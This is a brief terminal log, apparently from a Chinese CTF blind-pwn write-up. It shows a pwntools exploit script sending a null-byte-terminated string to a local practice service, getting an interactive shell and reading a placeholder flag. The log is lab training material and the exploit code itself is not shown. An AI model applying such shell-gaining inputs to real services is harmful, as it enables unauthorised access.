 k@f4atherw1t:~/桌面/pwn/23kaixue/Blind_pwn/demo0$ python2 exp.py
[+] Opening connection to 127.0.0.1 on port 5001: Done
[DEBUG] Received 0x19 bytes:
    'Please enter your answer\n'
[DEBUG] Sent 0xc bytes:
    00000000  46 34 61 74  68 65 72 77  31 74 00 0a
    0000000c
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x17 bytes:
    'flag{flag_is_not_here}\n'
flag{flag_is_not_here}
$
先知社区